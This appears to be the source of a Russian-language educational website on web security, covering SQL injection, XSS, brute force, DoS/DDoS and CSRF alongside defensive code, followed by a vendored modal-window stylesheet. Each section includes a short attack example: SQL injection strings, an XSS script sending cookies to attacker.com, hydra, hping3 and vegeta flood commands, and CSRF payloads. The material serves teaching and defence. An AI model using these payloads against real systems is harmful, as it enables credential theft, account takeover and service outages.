
==== index.html @ 641a2880 "first" ====
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link
            rel="stylesheet"
            href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.7.0/styles/atom-one-dark.min.css"
        />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.11.1/highlight.min.js"></script>
        <link rel="stylesheet" href="./css/main.css" />
        <title>Главная</title>
    </head>
    <body>
        <!-- Wrapper -->

        <div class="wrapper">
            <header class="header">
    <div class="container">
        <a href="/" class="logo header__logo"> TEMI </a>

        <a href="#" class="header__github">
            <img src="https://img.icons8.com/ios7/600/FFFFFF/github.png" />
        </a>
    </div>
</header>


            <div class="content-wrap container">
                <aside class="sidebar">
    <nav>
        <ul class="sidebar__list">
            <li>
                <a href="#sql" class="sidebar__link"> SQL-Injection </a>
            </li>
            <li>
                <a href="#xss" class="sidebar__link"> XSS </a>
            </li>
            <li>
                <a href="#bruteforce" class="sidebar__link"> BruteForce </a>
            </li>
            <li>
                <a href="#dos" class="sidebar__link"> DOS/DDOS </a>
            </li>
            <li>
                <a href="#csrf" class="sidebar__link"> CSRF </a>
            </li>
        </ul>
    </nav>
</aside>

                <main class="main"><div class="home">
        <section id="sql" class="content">
            <h2>SQL-инъекции (SQL Injection)</h2>

            <p>
                <strong>SQL-инъекция</strong> — это уязвимость, возникающая,
                когда злоумышленник может внедрить вредоносный SQL-код в запрос
                к базе данных. Это позволяет выполнять несанкционированные
                операции, такие как кража данных, удаление таблиц или обход
                аутентификации.
            </p>

            <h3>Как это работает?</h3>
            <p>
                Типичный пример уязвимости — подстановка зловредных данных в
                поле ввода:
            </p>

            <pre><code class="language-sql">-- Исходный запрос (уязвимый)
SELECT * FROM users WHERE username = '$username' AND password = '$password';

-- Если ввести в поле username: admin' --
-- Итоговый запрос:
SELECT * FROM users WHERE username = 'admin' -- ' AND password = '';
-- Комментарий (--) отключает проверку пароля!</code></pre>

            <h3>Последствия SQL-инъекций</h3>
            <ul>
                <li>
                    Кража конфиденциальных данных (логины, пароли, платежные
                    данные)
                </li>
                <li>Удаление или изменение данных в базе</li>
                <li>Обход аутентификации (вход в систему без пароля)</li>
                <li>Выполнение команд на сервере (в некоторых СУБД)</li>
            </ul>

            <h3>Как защититься?</h3>
            <ol>
                <li>
                    <strong style="margin-bottom: 1rem"
                        >Используйте подготовленные выражения (Prepared
                        Statements)</strong
                    >
                    <pre><code class="language-php">// PHP + MySQLi
$stmt = $conn->prepare("SELECT * FROM users WHERE username = ? AND password = ?");
$stmt->bind_param("ss", $username, $password);
$stmt->execute();</code></pre>
                </li>

                <li>
                    <strong style="margin-bottom: 1rem"
                        >Экранируйте входные данные</strong
                    >
                    (если prepared statements недоступны)
                    <pre><code class="language-php">// PHP
$username = mysqli_real_escape_string($conn, $_POST['username']);</code></pre>
                </li>

                <li>
                    <strong>Ограничивайте права доступа</strong> к базе данных
                    (принцип минимальных привилегий)
                </li>

                <li>
                    <strong>Валидируйте входные данные</strong> (белые списки
                    символов, регулярные выражения)
                </li>
            </ol>

            <h3>Пример эксплойта</h3>
            <p>
                Вот как злоумышленник может использовать уязвимость для кражи
                данных:
            </p>

            <pre><code class="language-sql">-- Ввод в поле "username":
' UNION SELECT username, password FROM users WHERE '1'='1

-- Итоговый запрос:
SELECT * FROM users WHERE username = '' 
UNION SELECT username, password FROM users WHERE '1'='1';</code></pre>

            <p>
                Это выведет все логины и пароли из таблицы users, так как
                условие <code>'1'='1'</code> всегда истинно.
            </p>
        </section>

        <section id="xss" class="content">
    <h2>Межсайтовый скриптинг (XSS)</h2>
    
    <p>
        <strong>XSS (Cross-Site Scripting)</strong> — это уязвимость, позволяющая злоумышленнику внедрять 
        вредоносные JavaScript-скрипты на страницы вашего сайта. Эти скрипты выполняются в браузерах 
        других пользователей, что может привести к краже данных, подмене контента или распространению вредоносного ПО.
    </p>

    <h3>Типы XSS-атак</h3>
    <ul>
        <li>
            <strong>Reflected XSS</strong> — скрипт попадает на страницу через параметры URL 
            (например, в результатах поиска или ошибках)
        </li>
        <li>
            <strong>Stored XSS</strong> — скрипт сохраняется на сервере (в комментариях, сообщениях) 
            и выполняется у всех пользователей
        </li>
        <li>
            <strong>DOM-based XSS</strong> — уязвимость существует только в клиентском коде без 
            участия сервера
        </li>
    </ul>

    <h3>Как это работает?</h3>
    <p>Пример уязвимого кода, который выводит пользовательский ввод без обработки:</p>

    <pre><code class="language-html">&lt;!-- Уязвимый код --&gt;
&lt;div&gt;
    Привет, &lt;?php echo $_GET['name']; ?&gt;!
&lt;/div&gt;

&lt;!-- Если в URL будет: ?name=&lt;script&gt;alert('XSS')&lt;/script&gt; --&gt;
&lt;!-- На странице выполнится JavaScript! --&gt;</code></pre>

    <h3>Последствия XSS-атак</h3>
    <ul>
        <li>Кража cookies и сессионных токенов</li>
        <li>Подмена содержимого страницы (фишинг)</li>
        <li>Перенаправление на вредоносные сайты</li>
        <li>Загрузка и выполнение вредоносного ПО</li>
        <li>Кейлоггинг (перехват нажатий клавиш)</li>
    </ul>

    <h3>Как защититься?</h3>
    <ol>
        <li>
            <strong style="margin-bottom: 1rem;">Экранирование HTML-сущностей</strong>
            <pre><code class="language-php">// PHP
echo htmlspecialchars($userInput, ENT_QUOTES, 'UTF-8');

// JavaScript (Node.js)
const escaped = userInput.replace(/&/g, "&amp;")
                         .replace(/</g, "&lt;")
                         .replace(/>/g, "&gt;");</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem;">Content Security Policy (CSP)</strong>
            <pre><code class="language-html">&lt;meta http-equiv="Content-Security-Policy" 
      content="default-src 'self'; script-src 'self' https://trusted.cdn.com"&gt;</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem;">HttpOnly и Secure флаги для кук</strong>
            <pre><code class="language-php">// PHP
setcookie('sessionID', $token, [
    'httponly' => true,
    'secure' => true,
    'samesite' => 'Strict'
]);</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem;">Безопасные API для работы с DOM</strong>
            <pre><code class="language-javascript">// Небезопасно:
element.innerHTML = userInput;

// Безопасно:
element.textContent = userInput;
// или
document.createTextNode(userInput);</code></pre>
        </li>
    </ol>

    <h3>Пример эксплойта</h3>
    <p>Как злоумышленник может украсть cookies через XSS:</p>
    
    <pre><code class="language-html">&lt;script&gt;
fetch('https://attacker.com/steal?data=' + document.cookie);
&lt;/script&gt;</code></pre>

    <p>
        Если этот код попадет на страницу (например, через комментарий), браузер отправит 
        все cookies пользователя на сервер злоумышленника.
    </p>

    <h3>Дополнительные меры защиты</h3>
    <ul>
        <li>Использование X-XSS-Protection заголовка (для старых браузеров)</li>
        <li>Валидация и санитизация всех пользовательских данных</li>
        <li>Ограничение использования eval(), setTimeout() с строковыми параметрами</li>
        <li>Регулярное обновление библиотек и фреймворков</li>
    </ul>
</section>

<section id="bruteforce" class="content">
    <h2>Атаки методом Brute Force</h2>
    
    <p>
        <strong>Brute Force (перебор)</strong> — это метод взлома, при котором злоумышленник систематически проверяет все возможные комбинации 
        логина/пароля, пока не найдет правильную. Современные ботнеты могут осуществлять миллионы попыток в минуту.
    </p>

    <h3>Как это работает?</h3>
    <p>
        Типичный сценарий атаки на форму входа:
    </p>

    <pre><code class="language-http">POST /login HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded

username=admin&password=123456</code></pre>

    <h3>Основные цели атак</h3>
    <ul>
        <li>Формы входа (логины администраторов)</li>
        <li>API-эндпоинты авторизации</li>
        <li>Зашифрованные файлы/архивы</li>
        <li>SSH/RDP/VPN-доступы</li>
    </ul>

    <h3>Как защититься?</h3>
    <ol>
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Ограничение попыток входа</strong>
            <pre><code class="language-php">// PHP-реализация блокировки после 5 попыток
if ($_SESSION['login_attempts'] >= 5) {
    die('Превышено число попыток. Попробуйте через 15 минут.');
}</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Капча (reCAPTCHA v3)</strong>
            <pre><code class="language-html">&lt;script src="https://www.google.com/recaptcha/api.js"&gt;&lt;/script&gt;
&lt;input type="hidden" name="recaptcha_response" id="recaptchaResponse"&gt;

&lt;script&gt;
grecaptcha.ready(function() {
    grecaptcha.execute('SITE_KEY', {action: 'login'});
});
&lt;/script&gt;</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Задержка между попытками</strong>
            <pre><code class="language-javascript">// Node.js: искусственная задержка 2 секунды
app.post('/login', async (req, res) => {
    await new Promise(resolve => setTimeout(resolve, 2000));
    // Проверка логина/пароля
});</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Двухфакторная аутентификация (2FA)</strong>
            <pre><code class="language-php">// Генерация и отправка кода
$code = rand(100000, 999999);
$_SESSION['2fa_code'] = password_hash($code, PASSWORD_DEFAULT);
// Отправка SMS/email с кодом</code></pre>
        </li>
    </ol>

    <h3>Пример атаки через Hydra</h3>
    <p>Как злоумышленник может использовать инструмент для автоматизации:</p>
    
    <pre><code class="language-bash">hydra -l admin -P passwords.txt example.com http-post-form "/login:username=^USER^&password=^PASS^:F=Неверный пароль"</code></pre>

    <h3>Дополнительные меры</h3>
    <ul>
        <li>Блокировка IP после серии неудачных попыток</li>
        <li>Использование "медовых ловушек" (fake admin pages)</li>
        <li>Мониторинг подозрительной активности (например, 100+ попыток в минуту)</li>
    </ul>
</section>

<section id="dos" class="content">
    <h2>Атаки типа DoS/DDoS</h2>
    
    <p>
        <strong>DoS (Denial of Service)</strong> и <strong>DDoS (Distributed Denial of Service)</strong> — это атаки, направленные на перегрузку ресурсов системы, чтобы сделать её недоступной для легитимных пользователей.
    </p>

    <h3>Основные типы атак</h3>
    <ul>
        <li><strong>Объёмные атаки</strong> - переполнение канала связи (UDP/ICMP флуд)</li>
        <li><strong>Атаки на уровень приложений</strong> - HTTP флуд, медленные атаки (Slowloris)</li>
        <li><strong>Атаки на протоколы</strong> - SYN флуд, DNS amplification</li>
    </ul>

    <h3>Как это работает?</h3>
    <p>Пример SYN-флуда:</p>
    <pre><code class="language-bash"># Использование hping3 для SYN-флуда
hping3 -S --flood -V -p 80 target.com</code></pre>

    <h3>Последствия успешной атаки</h3>
    <ul>
        <li>Полная недоступность сервиса</li>
        <li>Финансовые потери из-за простоя</li>
        <li>Репутационный ущерб</li>
        <li>Возможность маскировки других атак</li>
    </ul>

    <h3>Как защититься?</h3>
    <ol>
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Ограничение запросов (Rate Limiting)</strong>
            <pre><code class="language-nginx"># Nginx конфигурация
limit_req_zone $binary_remote_addr zone=one:10m rate=10r/s;

server {
    location / {
        limit_req zone=one burst=20;
    }
}</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Использование CDN и DDoS-защиты</strong>
            <pre><code class="language-text">Рекомендуемые сервисы:
- Cloudflare
- AWS Shield
- Akamai Prolexic
- Qrator Networks</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Настройка фаервола</strong>
            <pre><code class="language-bash"># Блокировка IP с большим числом соединений
iptables -A INPUT -p tcp --dport 80 -m connlimit --connlimit-above 50 -j DROP</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Оптимизация сервера</strong>
            <pre><code class="language-apache"># Apache настройки для защиты от Slowloris
Timeout 30
KeepAlive On
MaxKeepAliveRequests 100
KeepAliveTimeout 5</code></pre>
        </li>
    </ol>

    <h3>Пример HTTP-флуда</h3>
    <p>Использование инструмента для генерации запросов:</p>
    <pre><code class="language-bash"># Использование vegeta для нагрузочного тестирования
echo "GET http://target.com" | vegeta attack -rate=1000 -duration=1m</code></pre>

    <h3>Дополнительные меры защиты</h3>
    <ul>
        <li>Гео-фильтрация трафика</li>
        <li>Регулярное обновление ПО</li>
        <li>Мониторинг необычной активности</li>
        <li>Резервные каналы связи</li>
    </ul>

    <h3>Что делать при атаке?</h3>
    <ol>
        <li>Активировать план реагирования на инциденты</li>
        <li>Уведомить провайдера и службу безопасности</li>
        <li>Перенаправить трафик через защитные решения</li>
        <li>Собрать доказательства для последующего расследования</li>
    </ol>
</section>

<section id="csrf" class="content">
    <h2>Межсайтовая подделка запроса (CSRF)</h2>
    
    <p>
        <strong>CSRF (Cross-Site Request Forgery)</strong> — это атака, при которой злоумышленник заставляет браузер жертвы выполнять нежелательные действия на доверенном сайте, где пользователь аутентифицирован.
    </p>

    <h3>Как это работает?</h3>
    <p>Типичный сценарий CSRF-атаки:</p>
    <ol>
        <li>Пользователь входит на банковский сайт (сохраняются куки сессии)</li>
        <li>Пользователь посещает вредоносный сайт</li>
        <li>Сайт автоматически отправляет запрос на банковский сайт для перевода денег</li>
    </ol>

    <pre><code class="language-html">&lt;!-- Вредоносная страница --&gt;
&lt;img src="https://bank.com/transfer?to=hacker&amount=1000" width="0" height="0"&gt;</code></pre>

    <h3>Условия для успешной CSRF</h3>
    <ul>
        <li>Жертва аутентифицирована на целевом сайте</li>
        <li>Целевой сайт полагается только на куки для аутентификации</li>
        <li>Запросы не требуют специальных заголовков или токенов</li>
    </ul>

    <h3>Как защититься?</h3>
    <ol>
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">CSRF-токены</strong>
            <pre><code class="language-php">// Генерация токена
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));

// Вставка в форму
&lt;input type="hidden" name="csrf_token" value="&lt;?= $_SESSION['csrf_token'] ?&gt;"&gt;

// Проверка при обработке формы
if (!hash_equals($_SESSION['csrf_token'], $_POST['csrf_token'])) {
    die('Неверный CSRF-токен');
}</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">SameSite cookies</strong>
            <pre><code class="language-php">// Установка куки с атрибутом SameSite
setcookie('sessionID', $token, [
    'samesite' => 'Strict',
    'secure' => true,
    'httponly' => true
]);</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Проверка заголовков Origin/Referer</strong>
            <pre><code class="language-php">// Проверка заголовка Origin
$allowedOrigins = ['https://yourdomain.com'];
if (!in_array($_SERVER['HTTP_ORIGIN'], $allowedOrigins)) {
    die('Неверный источник запроса');
}</code></pre>
        </li>
        
        <li>
            <strong style="margin-bottom: 1rem; display: inline-block;">Двойное подтверждение для критичных операций</strong>
            <pre><code class="language-javascript">// Требование повторного ввода пароля
function confirmTransfer() {
    const password = prompt('Подтвердите пароль');
    if (!password) return false;
    // Проверка пароля через AJAX
}</code></pre>
        </li>
    </ol>

    <h3>Пример CSRF-атаки на форму</h3>
    <pre><code class="language-html">&lt;form action="https://bank.com/transfer" method="POST" id="csrf-form"&gt;
    &lt;input type="hidden" name="to" value="hacker"&gt;
    &lt;input type="hidden" name="amount" value="1000"&gt;
&lt;/form&gt;
&lt;script&gt;document.getElementById('csrf-form').submit();&lt;/script&gt;</code></pre>

    <h3>Дополнительные меры защиты</h3>
    <ul>
        <li>Ограничение времени жизни сессий</li>
        <li>Использование CAPTCHA для важных операций</li>
        <li>Логирование подозрительных запросов</li>
        <li>Регулярное обучение пользователей</li>
    </ul>

    <h3>Популярные уязвимые действия</h3>
    <ul>
        <li>Изменение email/пароля пользователя</li>
        <li>Финансовые транзакции</li>
        <li>Публикация контента от имени пользователя</li>
        <li>Изменение настроек безопасности</li>
    </ul>
</section>
</div>
</main>
            </div>

            <footer class="footer">
    <div class="container">
        
    </div>
</footer>

        </div>

        <!-- Wrapper End -->

        <script src="./js/index.bundle.js"></script>
        <script>
            hljs.highlightAll();
        </script>
    </body>
</html>
---- css/main.css ----
/*
* iziModal | v1.6.1
* https://izimodal.marcelodolza.com
* by Marcelo Dolza.
*/
@import url("https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Patua+One&display=swap");
.iziModal {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  transition: margin-top 0.3s ease, height 0.3s ease;
  transform: translateZ(0);
  box-sizing: border-box;
}

.iziModal * {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

.iziModal::after {
  content: "";
  width: 100%;
  height: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.35) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.35)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.35) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.35) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.35) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.35) 100%);
  transition: height 0.3s ease-in-out, opacity 0.3s ease-in-out;
  pointer-events: none;
}

.iziModal.hasShadow::after {
  height: 30px;
  opacity: 1;
}

.iziModal .iziModal-progressbar {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.iziModal .iziModal-progressbar > div {
  height: 2px;
  width: 100%;
}

.iziModal .iziModal-header {
  background: #88a0b9;
  padding: 14px 18px 15px 18px;
  box-shadow: inset 0 -10px 15px -12px rgba(0, 0, 0, 0.3), 0 0 0 #555;
  overflow: hidden;
  position: relative;
  z-index: 10;
}

.iziModal .iziModal-header-icon {
  font-size: 40px;
  color: rgba(255, 255, 255, 0.5);
  padding: 0 15px 0 0;
  margin: 0;
  float: left;
}

.iziModal .iziModal-header-title {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.3;
}

.iziModal .iziModal-header-subtitle {
  color: rgba(255, 255, 255, 0.6);
  font-size: 12px;
  line-height: 1.45;
}

.iziModal .iziModal-header-subtitle, .iziModal .iziModal-header-title {
  display: block;
  margin: 0;
  padding: 0;
  font-family: Lato, Arial;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}

.iziModal .iziModal-header-buttons {
  position: absolute;
  top: 50%;
  right: 10px;
  margin: -17px 0 0 0;
}

.iziModal .iziModal-button {
  display: block;
  float: right;
  z-index: 2;
  outline: 0;
  height: 34px;
  width: 34px;
  border: 0;
  padding: 0;
  margin: 0;
  opacity: 0.3;
  border-radius: 50%;
  transition: transform 0.3s cubic-bezier(0.16, 0.81, 0.32, 1), opacity 0.3s ease;
  background-size: 67% !important;
  -webkit-tap-highlight-color: transparent;
  -webkit-tap-highlight-color: transparent;
}

.iziModal .iziModal-button-close {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal .iziModal-button-fullscreen {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal.isFullscreen .iziModal-button-fullscreen {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal .iziModal-button-close:hover {
  transform: rotate(180deg);
}

.iziModal .iziModal-button:hover {
  opacity: 0.8;
}

.iziModal .iziModal-header.iziModal-noSubtitle {
  height: auto;
  padding: 10px 15px 12px 15px;
}

.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-icon {
  font-size: 23px;
  padding-right: 13px;
}

.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title {
  font-size: 15px;
  margin: 3px 0 0 0;
  font-weight: 400;
}

.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-buttons {
  right: 6px;
  margin: -16px 0 0 0;
}

.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-button {
  height: 30px;
  width: 30px;
}

.iziModal-rtl {
  direction: rtl;
}

.iziModal-rtl .iziModal-header {
  padding: 14px 18px 15px 40px;
}

.iziModal-rtl .iziModal-header-icon {
  float: right;
  padding: 0 0 0 15px;
}

.iziModal-rtl .iziModal-header-buttons {
  right: initial !important;
  left: 10px;
}

.iziModal-rtl .iziModal-button {
  float: left;
}

.iziModal-rtl .iziModal-header-subtitle, .iziModal-rtl .iziModal-header-title {
  text-align: right;
  font-family: Tahoma, Lato, Arial;
  font-weight: 500;
}

.iziModal-rtl .iziModal-header.iziModal-noSubtitle {
  padding: 10px 15px 12px 40px;
}

.iziModal-rtl .iziModal-header.iziModal-noSubtitle .iziModal-header-icon {
  padding: 0 0 0 13px;
}

.iziModal.iziModal-light .iziModal-header-icon {
  color: rgba(0, 0, 0, 0.5);
}

.iziModal.iziModal-light .iziModal-header-title {
  color: #000;
}

.iziModal.iziModal-light .iziModal-header-subtitle {
  color: rgba(0, 0, 0, 0.6);
}

.iziModal.iziModal-light .iziModal-button-close {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal.iziModal-light .iziModal-button-fullscreen {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal.iziModal-light.isFullscreen .iziModal-button-fullscreen {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal .iziModal-loader {
  background: #fff url([data-uri]) no-repeat 50% 50%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9;
}

.iziModal .iziModal-content-loader {
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal .iziModal-content:after, .iziModal .iziModal-content:before {
  content: "";
  display: table;
}

.iziModal .iziModal-content:after {
  clear: both;
}

.iziModal .iziModal-content {
  zoom: 1;
  width: 100%;
}

.iziModal .iziModal-wrap {
  width: 100%;
  position: relative;
}

.iziModal .iziModal-iframe {
  border: 0;
  margin: 0 0 -6px 0;
  width: 100%;
  transition: height 0.3s ease;
}

.iziModal-overlay {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.iziModal-navigate {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  pointer-events: none;
}

.iziModal-navigate-caption {
  position: absolute;
  left: 10px;
  top: 10px;
  color: #fff;
  line-height: 16px;
  font-size: 9px;
  font-family: Lato, Arial;
  letter-spacing: 0.1em;
  text-indent: 0;
  text-align: center;
  width: 70px;
  padding: 5px 0;
  text-transform: uppercase;
  display: none;
}

.iziModal-navigate-caption::after, .iziModal-navigate-caption::before {
  position: absolute;
  top: 2px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 14px;
  font-size: 12px;
  content: "";
  background-size: 100% !important;
}

.iziModal-navigate-caption:before {
  left: 0;
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal-navigate-caption:after {
  right: 0;
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal-navigate > button {
  position: fixed;
  bottom: 0;
  top: 0;
  border: 0;
  height: 100%;
  width: 84px;
  background-size: 100% !important;
  cursor: pointer;
  padding: 0;
  opacity: 0.2;
  transition: opacity 0.3s ease;
  pointer-events: all;
  margin: 0;
  outline: 0;
}

.iziModal-navigate > button:hover {
  opacity: 1;
}

.iziModal-navigate-prev {
  left: 50%;
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal-navigate-next {
  right: 50%;
  background: url([data-uri]) no-repeat 50% 50%;
}

.iziModal.isAttachedTop .iziModal-header {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.iziModal.isAttachedTop {
  margin-top: 0 !important;
  margin-bottom: auto !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

.iziModal.isAttachedBottom {
  margin-top: auto !important;
  margin-bottom: 0 !important;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.iziModal.isFullscreen {
  max-width: 100% !important;
  margin: 0 !important;
  height: 100% !important;
  border-radius: 0 !important;
}

.iziModal.isAttached {
  border-radius: 0 !important;
}

.iziModal.hasScroll .iziModal-wrap {
  overflow-y: auto;
  overflow-x: hidden;
}

html.iziModal-isOverflow {
  overflow: hidden;
}

html.iziModal-isAttached body, html.iziModal-isOverflow body {
  overflow-y: scroll;
  position: relative;
}

html.iziModal-isAttached {
  overflow: hidden;
}

.iziModal ::-webkit-scrollbar {
  overflow: visible;
  height: 7px;
  width: 7px;
}

.iziModal ::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
  border: solid transparent;
  border-width: 0;
  min-height: 28px;
  padding: 100px 0 0;
  box-shadow: inset 1px 1px 0 rgba(0, 0, 0, 0.1), inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}

.iziModal ::-webkit-scrollbar-thumb:active {
  background-color: rgba(0, 0, 0, 0.4);
}

.iziModal ::-webkit-scrollbar-button {
  height: 0;
  width: 0;
}

.iziModal ::-webkit-scrollbar-track {
  background-clip: padding-box;
  border: solid transparent;
  border-width: 0 0 0 2px;
}

.iziModal.transitionIn .iziModal-header {
  -webkit-animation: iziM-slideDown 0.7s cubic-bezier(0.7, 0, 0.3, 1);
  -moz-animation: iziM-slideDown 0.7s cubic-bezier(0.7, 0, 0.3, 1);
  animation: iziM-slideDown 0.7s cubic-bezier(0.7, 0, 0.3, 1);
}

.iziModal.transitionIn .iziModal-header .iziModal-header-icon {
  -webkit-animation: iziM-revealIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  -moz-animation: iziM-revealIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  animation: iziM-revealIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
}

.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle, .iziModal.transitionIn .iziModal-header .iziModal-header-title {
  -webkit-animation: iziM-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  -moz-animation: iziM-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
  animation: iziM-slideIn 1s cubic-bezier(0.16, 0.81, 0.32, 1) both;
}

.iziModal.transitionIn .iziModal-header .iziModal-button {
  -webkit-animation: iziM-revealIn 1.2s cubic-bezier(0.7, 0, 0.3, 1);
  -moz-animation: iziM-revealIn 1.2s cubic-bezier(0.7, 0, 0.3, 1);
  animation: iziM-revealIn 1.2s cubic-bezier(0.7, 0, 0.3, 1);
}

.iziModal.transitionIn .iziModal-iframe, .iziModal.transitionIn .iziModal-wrap {
  -webkit-animation: iziM-fadeIn 1.3s;
  -moz-animation: iziM-fadeIn 1.3s;
  animation: iziM-fadeIn 1.3s;
}

.iziModal.transitionIn .iziModal-header {
  -webkit-animation-delay: 0ms;
